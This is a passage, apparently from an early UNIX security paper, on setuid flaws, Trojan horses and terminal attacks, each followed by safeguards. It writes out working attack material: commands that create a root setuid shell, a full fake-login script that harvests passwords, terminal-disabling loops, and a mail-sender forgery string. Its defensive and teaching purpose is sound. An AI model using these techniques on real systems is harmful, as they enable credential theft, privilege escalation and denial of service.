GID.) If this bit is not set, the effective UID of the process will be that of the person executing the file; but if the setuid bit is set (so the program runs in *setuid mode*), the effective UID will be that of the file, not those of the person executing the file. In either case, the real UID and GID are those of the user. So if only the owner of the high score file (who is the user with the same UID as the file) can write on it, the setuid bit of the file containing the game program is turned on, and the UIDs of this file and the high score file are the same, then when someone runs the game program, that process can write into the high score file.

In practice, this solution introduces many security problems [12]. All involve the attacker mimicking another user (usually, but not always, the superuser.) Since programs which run in setuid mode change the effective UID, and since this is the UID checked by the system protection routines and by most programs which do any UID checking, such a substitution gives the attacker all the rights of the user with the new UID. This enables an attacker to do many things if elementary precautions are not taken, as these examples will show.

#### Examples

#### *Example 1: Setuid Programs with Escapes*

A common feature of UNIX programs is permitting a user to fork a subshell to run a system command without leaving the program. For example, from within the text editor *ed*(1), the command '!' will pass the rest of the line line to a subshell for execution [13]. The problem arises when a setuid program which has such a feature fails to reset the effective UID of the subshell to the user's real UID. Thus, to become a superuser, all the attacker needs to do is find a program which is owned by *root*, has the setuid bit set, and which fails to reset effective UIDs whenever it forks a subshell. The attacker executes the program, enters a subshell, and he is a superuser.

Such a penetration was a frightening possibility on our system; at one time, all our games were *root*-owned, and at least one would provide the user with a subshell upon request with *root*. As a result, we checked all games for which we had sources for this flaw (and a surprising number had it!), and created a new user, *games*, for the game programs. This eliminated that threat to the system—although, as the game involved kept a high score file, unscrupulous users could doctor their scores. (As far as anyone knows, nobody did; this is a compliment to the moral caliber of the game players here.)

# *Example 2: Writable Setuid Programs*

When a setuid file is writable by anyone, a very serious security hole exists. All an attacker has to do is copy another program, such as the shell, onto that file. When he executes that file, he will have all the owner's privileges. Since some versions of UNIX are distributed with all files readable and writable by everyone, finding an appropriate file can be quite easy.

## *Example 3: Using the Wrong Startup File*

This example is similar to the previous one. Very often, programs begin by reading a file with program options; this saves the user from having to retype the options whenever the program is invoked. Examples of this type of program are *readnews*(1), *error*(1), *vi*(1), and *csh*(1). These "startup files" have predefined names (often ending in "rc"; for example, the startup files for the four programs named above are *.newsrc*, *.errorrc*, *.exrc*, and *.cshrc*, respectively) and are usually located in the user's home directory. Normally, this is quite harmless; but when combined with a setuid program, it is a recipe for disaster.

The problem arises in the way some programs, such as *csh*, determine the user's home directory. If the program uses the real

<sup>4</sup>Methods of obtaining data by compromising databases are not discussed here. For a good survey of these techniques, see [6], Chapter 6.user's home directory instead of the effective user's home directory, the real user controls the program, and can use any options he desires. Worse, if the program involved is a command interpreter like *csh*, or any program (such as a setuid *csh* script) which invokes a command interpreter, one can execute any command as the owner of the program. For example, *csh* uses the value of the shell variable HOME (which is set at login); now, suppose there is a setuid *csh* script owned by *root*. A user need only enter the lines

```
cp /bin/csh x
chmod 6755 x
```
into the *cshrc* file in his home directory. Since *root* can write into his current working directory, after executing the script, there will be a *root*-owned setuid, setgid shell in the file *x* in the current working directory.

Since the Bourne shell *sh*(1) will read commands from a startup file (called ".profile" and residing in the current working directory) only when it is invoked by someone logging in, it is tempting to assume that that shell is not vulnerable to this method of attack. Unfortunately, the Bourne shell decides whether or not it is a login shell by looking at its zeroth argument; if that argument begins with a "-", the shell thinks it has been invoked by someone logging in. So, suppose there is a *root*-owned setuid Bourne shell (or shell script) called *ssh*. To set the zeroth argument to "-ssh", merely compile and execute the following C program:

main() { execl("ssh", "-ssh", 0); }

When *ssh* starts, its zeroth argument is "-ssh", and so *ssh* will read the ".profile" file in the current working directory; it then executes the commands in that file—as *root*!

## *Example 4: Mail Directory*

This method relies on a glitch in some mailing systems. Mail programs on UNIX change the UID of the mail file to that of the recipient. If the mail program does not clear the setuid bits of the mail file, and the mail directory is writable, security may be breached easily. For example, to get a shell which is *root*-owned and has the setuid bit set, an attacker first deletes /usr/spool/mail/root, which is *root*'s mail file, or moves it somewhere else (as on some systems the mail directory /usr/spool/mail is writable by everyone, he can do this). He copies an executable version of a shell into /usr/spool/mail/root and sets the setuid bit. (Since the attacker created /usr/spool/mail/root, the file's UID is that of the attacker and he can set the protection mask as he pleases.) Now, the UID of that file must be changed to *root*; to do so, the attacker mails *root* an empty letter. The mailing program changes the owner of the file to *root*, but leaves the setuid bit on. The attacker then executes *root*'s mail file, which is now a shell that runs setuid to *root*, and as superuser cleans up the incriminating evidence. (Incidentally, when the mail file is executed, the header from the empty letter is taken to be part of the string table.)

## *Example 5: Appending to an Arbitrary File*

This method also uses the mailing system. It is possible to mail to an arbitrary file; just name the file rather than giving a recipient. As some mailing programs, such as /bin/mail<sup>8</sup>. are run setuid to *root*, it can append the letter to any file. This may seem relatively unimportant, because the mail header, which identifies the sender, is prepended to the message before the message is appended to the file; unfortunately, it is easy to make it identify someone else $9$ .

<sup>8</sup>See *binmail*(1).

This is a result of the *delivermail*(8) program which Berkeley mailers use to perform the actual delivery. To prevent this, add the following two lines just after the variable declarations in the routine *mailfile()* in the file "deliver.c" (around line 756):

if (access(filename, 2) < 0) return (EX\_CANTCREAT);

#### *Example 6: Carelessness in Setuid Programs*

The command *su*(1) enables one user to substitute another user's real (and effective) UID and GID for his own. This program demands a password and looks in the password file to verify that such a substitution is permissible. As distributed under UNIX version 6, *su* had a very serious bug. If the password file could not be opened, it provided a shell anyway—with real, and effective, UID and GID set to those of *root*. Since this can be forced to occur very easily (write a C program to open any file, such as "/dev/null", until the maximum number of open files allowed to a process is reached, and then *execl*(2) *su*), it is a problem which should be fixed (and has been on all version 7 and Berkeley UNIXes that we know of.)

Open files do not present the only problem. An attacker can compromise someone seriously if he finds a file which anyone can write on and that is owned by the prospective victim (see *Running a Shell Script at a Specified Time* in Design Problems, below.) Actually, an attacker can obtain a writable *root*-owned file by typing the following:

umask 0 passwd  $\widehat{\phantom{a}}$ 

The *umask* command (see *sh*) specifies that any files created are to be created so that anyone can read or write them. Any command which runs setuid to *root* may be used in place of *passwd*(1); after any such program is sent the *QUIT* signal (by typing  $\langle \rangle$ ), it terminates and produces a core dump in a file named "core" (such a file is useful for debugging purposes). As the effective UID of the process which produced the core dump was *root*, the file "core" is owned by *root*. This file is readable, and writable, by everyone due to the setting of the *umask* command. The attacker then deletes the contents of "core" and inserts whatever he likes $10$ .

Another example of carelessness exists in the version 6 *login*(1) command<sup>11</sup>. In this program, two character arrays, each 80 characters long, were allocated sequentially. After obtaining the user's name, *login* loaded the second array with the user's enciphered password (obtained from "/etc/passwd".) It then read the user's password (in cleartext) from the terminal and loaded it into the first array, enciphered it, and compared it to the contents of the second array. Unfortunately, it failed to check the length of the input password. So, to become *root*, a user would type anything (say, "gleep") as the password, pad it with  $\text{NULs}^{12}$  until it was 80 characters long, and then type the ciphertext of "gleep". (Recall that the password encryption routines have traditionally been available to UNIX users.) This encrypted word overwrote the real one, and so *login* would take the encryption of "gleep" to be the encryption of the *root*'s password—and since it and the encryption of the string in the first array match, *login* would log the attacker in as *root*. (Fortunately, this has been fixed in all other versions of the *login* command.)

#### Recommended Safeguards

<sup>10</sup>To see how this can be useful, see the example *Running a Shell Script at a Specified Time*, below.)

<sup>11</sup>It should be pointed out that some believe this "bug" was intentional; Ken Thompson (one of the original designers of UNIX) denies it.

<sup>12</sup>That is, the ASCII character with ordinal number 0.

<sup>9</sup>See *Change Mail Sender I* and *Change Mail Sender II*, below.Care must be used when writing a program that is to be run in setuid mode. Basic programming principles, such as verifying input data, catching signals, and closing sensitive files, cannot be overlooked. A setuid program must always reset the effective UID and GID to the real UID and GID after a *fork*(2) but before an *execl*(2). The *setuid*(2), *getuid*(2), *setgid*(2), and *getgid*(2) system calls are provided for just this purpose; so, the following lines should be put after the call to *fork* but before the call to *execl*:

```
setuid(getuid());
```

```
setgid(getgid());
```
Sensitive files and pipes should also be closed before the *execl*, since the overlaid process will inherit open files and pipes; a very convenient way to do this is to issue the system call<sup>13</sup> .

#### ioctl(*file descriptor*, FIOCLEX, NULL);

just after a sensitive file is opened. This system call causes the file to be closed whenever a call to *execl* is successful.

Signal handling is a major problem. After a signal is received, the interrupt routine is called, in which the user may disable or reset the signal. But between the signal's being encountered and its being disabled or reset, another occurrence of the signal will cause the default action to be taken. Thus, even if the program *passwd* discussed above had handled *QUIT* signals so as to prevent a core dump, it would still have produced a core image were two *QUIT* signals typed in succession, very quickly. Clearly, no matter what is done, an attacker can evade any signal-handling procedures. Nevertheless, we recommend attempting to handle the signals, because there is hope that future versions of UNIX will have this bug fixed.

Berkeley UNIX already has fixed it. Its job control features $14$ , will hold incoming signals until the interrupt handler has finished processing the current signal. Unfortunately, these mechanisms are not portable to other versions of UNIX, so the decision of using them depends on the need for portability being less than the need for security. With most setuid programs, this is the case; however, a mechanism like this that is both portable and secure would be preferable.

Programs which read user-owned startup files must either restrict the commands or options allowed in those files, or not read those files when running in setuid mode. *Csh* provides an option to prevent *.cshrc* files from being read; this should always be used in setuid *csh* scripts. To do this, make the first line of the script be

#### #! /bin/csh -f

In addition, the environment variable HOME should be set to the home directory of the owner of the setuid file immediately upon entry, in case the script invokes another setuid shell.

What should be done with a setuid program which is insecure? A lot depends on the nature of the insecurity. If the problem is a failure to reset the effective UID or GID, the source should be fixed if available; if it is not, and the program cannot be removed, it should be run with a UID and GID other than that of *root*. (For example, recall how we handled this problem with our games.) The distributing site should be notified and a copy of the object code, with the bug fixed, should be obtained. If all else fails, it may be possible to patch up the executable file using *adb*(1). (Anyone who wants to do this is welcome to try!) Similar comments apply to programs which do not close sensitive files before an *execl*, fail to trap signals (although, as was noted, on a non-Berkeley UNIX system, this is a questionable fix), or fail on invalid input.

On those systems (such as the Berkeley 4.1 release) which allow shell scripts to be run in setuid mode, shell variables should be set *explicitly* within the shell script. For example, if the shell variable PATH were not set, an attacker could write his own version of an innocuous command, set his PATH so that version of the command would be executed, and run the shell script. A variant of this technique, which works only with the Bourne shell, is for an attacker to reset the variable IFS (which indicates which characters are to be treated as blanks by the shell) so that the shell script will call a program, such as the editor, that the attacker can then use to give himself further rights (as, for example by changing *root*'s password.)

No setuid program should *ever* be writable by anyone other than its owner (and, possibly, the members of its group.) Unfortunately, this requires that the modes of all files be checked (and reset if necessary) periodically; this is extremely tedious if done manually. On our system, we have a program which does the checking and resetting; this requires us to maintain a database of system programs, which is useful in other ways, also. On many systems, the kernel turns off the setuid and setgid bits on the file being written.

A good rule of thumb is that spool directories should not be writable by everyone. This would require programs which deliver mail, and *at*(1), to be setuid to the appropriate user (usually *spool* or *daemon*). Doing this would eliminate most problems involving mail files, and may others involving the use of *at* (these will be discussed later.) Similarly, the mail delivering programs must turn off all setuid bits in the protection masks of the files to which they deliver mail.

#### *B. Trojan Horses*

The lessons of history crop up in surprising places; who would think the ancient Greeks would developed a method which would be used to breach the security of a modern computer system? According to legend, the Greeks captured Troy by building a giant wooden horse and pretending to leave. The Trojans took the horse to be an offering to the gods, and dragged it into the city to obtain their gods' favor. That night, some Greek warriors, concealed inside the horse, crept out and opened the gates of Troy, which the Greek forces, having returned, promptly sacked. The *Trojan horse* technique for breaching a computer system's security is similar. A program which the attacker wishes someone (call him the victim) to execute is concealed in an innocuous place; when the victim executes it, security is breached. Notice that the actual breaking is done by the victim, although the attacker sets it up, just as the security of Troy was actually breached by the Trojans (the victims) who pulled the horse into the city, even though the Greeks (the attackers) set everything up.

## Examples

#### *Example 7: Writing in a Directory on the User's Search Path*

To understand how this works, it is necessary to know how the shell locates a program to be executed. (This applies to the Bourne shell [14], which is the standard shell; other shells may locate commands differently.) There is a variable called PATH which has as its value a list of directories separated by colons. These directories constitute the *search path*. When a command is given to the shell, it checks to see if any character of the command is '/'. If so, it assumes the command is a path name and executes it. If not, it prefixes the command by the first directory in the search path (followed by a '/') and attempts to execute that program. It does this for each of the directories in the search path. At the first one which does execute, the search is over; if none of them execute, the shell reports failure.

The problem lies in the sequential search. Suppose a user has set his search path to be

<sup>13</sup>See *ioctl*(2).

<sup>14</sup>Notably *sigsys*(2) and *sigset*(3). See *jobs*(3) for more information.## :/usr/xxx/bin:/usr/bin:/bin

(a blank directory name, which precedes the first colon, means the current directory). Moreover, suppose "/usr/xxx/bin" is writable by anyone. The attacker need only write a program to do whatever he wants, copy it into "/usr/xxx/bin" with the same name as a system program, and wait for the victim to execute that system program.

Some shells search for commands a bit differently; for example, C-shell [15] uses a hash table of commands. However, it does *not* do this for the current directory, a fact many people found out when looking in a certain graduate student's directory. This student created his own version of *ls*(1), which wrote the command *login*(1) into the user's ".profile" and ".login" (C-shell equivalent of ".profile") files before listing the files in the directory; in this listing, the entry for *ls* was suppressed. He then placed a copy of this private program in each of his directories. For the next few days, all users who changed to any of these directories and ran *ls* had the command *login* written into their ".profile" or ".login" file. This essentially prevented them from logging in until the *login* was deleted from the ".login" or ".profile" file.

#### *Example 8: Fake Login Sequence*

This Trojan horse technique is very simple and yet quite effective; moreover, if done properly, the victim does not know his security has been compromised. The trap depends on a littlenoticed feature of the login sequence. If the user mistypes his name or password, the message Login incorrect is printed, and the *identical* sequence is repeated. So, the attacker writes a shell script (call it "x") which prints a false login prompt, copies both the name and password into a file, prints the error message, and then runs *login*, which will log him off:

```
: ' shell script to fake a login '
: ' constants: name, password go into FILE '
: ' BANNER is top line on screen '
BANNER='Introductory blurb'
FILE=$HOME/suckers
: ' ignore interrupts '
trap '' 1 2 3 5 15
: ' clean screen, print intro, '
: ' get name, password '
clear
echo $BANNER
echo ''
echo -n 'login: '
read login
stty -echo
echo -n 'Password:'
read password
stty echo
echo ''
: ' save login name, password in file '
echo $login $password >> $FILE
echo 'Login incorrect'
: ' exit (by execing login) '
exec login
```
## The attacker then types<sup>15</sup>

## exec x

and goes away. Since this sequence is completely indistinguishable from a genuine login sequence, and since most users will assume they mistyped their password (particularly since it is not echoed) when they see the error message, the victim will never know what

<sup>15</sup>See *sh* in [5].

happened. Even if he suspects something has happened, all he can do is change his password.

This technique has been used to break UNIX before. According to a (second-hand) account of the incident, some students ran such a shell script on several terminals for six months; then *root* logged on. What happened next is not recorded; almost certainly, the students logged on as *root* and made their own copy of the shell owned by *root* and with the setuid bit on.

One very easy way to eliminate this danger is to ensure that, after an incorrect login, the successive login prompts are different. On one version of UNIX, the first prompt was Login: and successive prompts were Name:. If a user ever got two Login: prompts successively, he knew that his password was known to someone else. (Unfortunately, for some reason this change was deleted from later versions of UNIX) If such a solution is used, the reasons for the change in prompts must be made known to all users; otherwise, someone might not notice whether the first two prompts were the same. Until such a change is made, users must be very careful to notice whether or not they typed their passwords in correctly.

Note that the shell script is a rather primitive way to program this Trojan horse; far more sophisticated traps, in which system programs other than *login* are imitated, may be written in C.

### Recommended Safeguards

By its very nature, a Trojan horse is very difficult to defend against. However, some steps may be taken to reduce the possibility, of falling prey to such a trap. Most importantly, directory modes must be properly set. It is not a good idea to have directories which are writable by everybody in your search path. If such directories must be in your search path, put them *after* the directories containing the system programs! If the current directory is listed before the directories containing system programs, it is wise to list the contents of another user's directory before changing into that directory.

The problem of bogus system programs can best be handled by typing the full path name of the system command (assuming, of course, all Trojan horse attacks will come from users and not from the system programs.) For example, rather than typing

to list the contents of a directory,  $16$  use

/bin/ls

ls

instead. Also, the variable PATH should be very carefully set; assuming all Trojan horses will come from users rather than the systems staff, it is reasonable not to execute programs other than the system programs except by specifying the full path name. Remember, though, that in this case, the directory "." should *not* be in your path.

The next obvious question is whether or not system programs can really be trusted. There is really no alternative to doing so; while each user could write private versions of system programs which did not run in setuid mode, setuid system programs cannot be replaced by private programs (because they use resources or take actions which users normally do not have permission to use or take.) The problem lies not in the moral caliber of the system staff, $17$  but in that of contributors to the system. Users are usually encouraged to contribute software to their computer system; one may write a program which many people find useful, and rather than rewriting it, the system staff will simply ask that user to permit them to move it to a public area. Similarly, programs may be obtained from other computer installations or the distributors. But,

<sup>17</sup>If the system programmers cannot be trusted, Trojan horses are the least of anyone's worries.

<sup>16</sup>See *ls* in [5].unless the source code for each new system program or program and operating system updates is obtained, checked, and recompiled, it may be a Trojan horse. Merely checking the source is not enough; the binary must be recompiled from the source because binary files may be edited by using debuggers such as *adb*. Unfortunately, few system staffs have the time or the manpower to check every line of code added to the system. Hence, the assumption of system programs being trustworthy is questionable at best.

Dennis Ritchie tells a story illustrating this. Ken Thompson once broke the C preprocessor by having it check the name of the program it was compiling. If this program was "login.c", it inserted code allowing one to log in as anyone by supplying either the regular password or a special, fixed password. If this program was the C preprocessor itself, it inserted code which determined when the appropriate part of "login.c" was being compiled, as well as code to determine when to insert the special code which determined when the appropriate part of "login.c" was being compiled.<sup>18</sup> Thus, once the executable version of the C preprocessor was installed on the system, these "features" were self-reproducing; the doctored source code did not even have to be installed! (This version of the C preprocessor was never included in any distribution of UNIX, of course.)

How questionable depends on the environment, and since each installation's environment is unique, no set of rules would be valid. The need for security must be weighed against such things as the complexity of security procedures, whether or not the data being protected really needs to be kept confidential, and the attitude of programmers and managers towards the security procedures and the need for security. If security is paramount, such as for a bank's computers, system programs and updates must be checked very carefully, but if security is not so important, as in many research organizations, the systems staff can be somewhat less suspicious of programs. Each installation management must judge its own requirements.<sup>19</sup>

A far more dangerous Trojan horse involves terminals; this is discussed in the next section.

## *C. Terminal Troubles*

## The Problem

UNIX takes a unique view of devices; to the user, and to all non-kernel programs, a terminal is just another file, with the UID of the person logged in on it, and the protection mask set to let anyone write to it, and only the owner read from it. If the owner prefers not to let others write to his terminal, he may use *mesg*(1) to turn off this permission. Moreover, a program called *biff*(1) makes use of the execution bit; when set, the user is notified of the arrival of mail asynchronously and the first few lines are printed.

This unified view of files and devices has many effects which make UNIX such a simple operating system to use. Terminal modes can be changed by system programs; for example, *pr*(1) and *nroff*(1) deny other users the ability to write to the terminal upon which their output is being printed. If a terminal is left in a bizarre state, a user can reset the modes from another terminal. And just as output can be directed to a file, so can it be redirected to another terminal upon which the owner of the process can write.

A brief description of how UNIX handles input and output will clarify much of what follows. When a program begins to execute, it has three open files associated with it, namely the standard input, the standard output, and the standard error files. Open files are numbered 0, 1, and so on; these numbers are called

*file descriptors*. Initially, the standard input's file descriptor is 0, the standard output's file descriptor is 1, and the standard error's file descriptor is 2. All file referencing within the program is done in terms of file descriptors. Unless redirected, all three of these files are associated with the terminal of the user who invoked the program. The standard error, like the standard output, is written to; it is used for error messages, since the standard output is very often redirected (for example, into a pipe.) Each file may be redirected independently of the others, and redirection may be done either by the command interpreter (see [14], [15]) or the program itself (see [17]).

As we shall show, this flexibility and power causes problems. Using very simple techniques which take advantage of the similarity between terminals and files, a attacker can spy on another user, wreak havoc with his files, and in general make life miserable for whomever he wants. The advent of video terminals and their very sophisticated capabilities multiplies this danger, particularly since the users who demand very sophisticated terminals are usually those users with superuser privileges. This renders the system very vulnerable to an attacker who notices a user working as *root* on such a terminal.

#### Examples

#### *Example 9: Stty*

*Stty*(1) is a program to set terminal options. To understand its full potential, one must realize that in most cases it does *not* act on the terminal directly, but on the standard output<sup>20</sup>. Normally, since the terminal and the standard output are the same, everything works well. But it is amazing what an attacker can do to someone else with this command.

For example, *stty* has an option to turn on (or off) the echoing of characters. This can be used to annoy people (this happened to the author during an editing session), but it has a more dangerous application. When reading passwords during the login sequence, UNIX turns off the echo, so there will be no record of what the password is (if a hardcopy terminal is being used), and so someone looking over the shoulder of the person logging in will not be able to read the user's password. With *stty*, the echo can be turned back on, if the attacker does so just after the password prompt is printed.

Far more dangerous is the option *raw*. The command

stty raw > /dev/tty33

will turn on *raw* mode; in this mode, characters are read as they are typed and none of the special characters (such as erase character, erase line, interrupt, or quit) have special meaning. On most terminals, this is annoying; for instance, the user cannot use ˆD to log out since it is not read as an end of file character, and the user must use the newline character, and not a carriage return, to end a command line. The only remedy is to go to another terminal and use *stty* to turn off raw mode. To prevent even this, an attacker need only execute the shell commands

```
while true
do
        stty raw > /dev/tty33
done
```
The effect of putting some terminals, such as the ADDS Regent 40, in raw mode is completely different. With these terminals, if the Bourne shell is used, the shell is completely disabled; the user will get no response at all. Hence, the user cannot even log out! As before, the only remedy is to turn off raw mode from another terminal; in this case, the while loop would for all practical purposes disable terminal 33. If C-shell is being used, however,

<sup>20</sup>*not* on the diagnostic output, as [5] claims.

<sup>18</sup>The preprocessor did *not* insert this code if the option -P was given.

<sup>&</sup>lt;sup>19</sup>See Section IV in [16] for a discussion of these, and other, factors.the next character the user types will log him out. Although an extremely rude shock to an unsuspecting victim, it is at least better than what the regular shell does; the user is not left with a useless terminal, since the login procedure resets terminal modes (during which raw mode is turned off).

Other programs can be used in this manner; for example, the program *clear*(1), which erases a terminal screen, writes the character sequence to do so on its standard output. So, if terminal 33 and the attacker's terminal use the same sequence of characters to clear the screen, the commands

```
while true
do
        clear > /dev/tty33
done
```
will effectively disable terminal 33. There are many commands which can be used in this fashion; unlike *stty*, however, not even logging out will render terminal 33 usable.

#### *Example 10: Change Mail Sender I*

This technique can be used to strike terror into the hearts of one's fellow users $^{21}$ . The important detail is to know how to move the cursor about the screen of the victim's terminal. In the body of the letter, the attacker includes control codes to have the cursor overwrite the name of the real sender with that of the fake sender. For example, on an ADDS Regent 40 terminal, the controls are ˆF to move the cursor forward, ˆU to move it backwards, ˆZ to move it up, and ˆJ to move it down [18]. Then, if the attacker wants to fake a letter from *mab*, he needs to type the string

ˆZˆFˆFˆFˆFˆFmabˆUˆUˆUˆUˆUˆJ

on the first line after invoking the command */bin/mail*<sup>22</sup>. A similar technique may be used for other mail programs.

This can be used to breach security, although in a less reliable manner than other methods. The attacker uses this technique to forge a letter from one person (say, the system administrator) to a system programmer asking the programmer to do something. Of course, if the system programmer ever asks his superior about the letter, the attempted penetration will be discovered, and by examining the real header, the perpetrator may be found. Hence this method is less likely to be used than others.

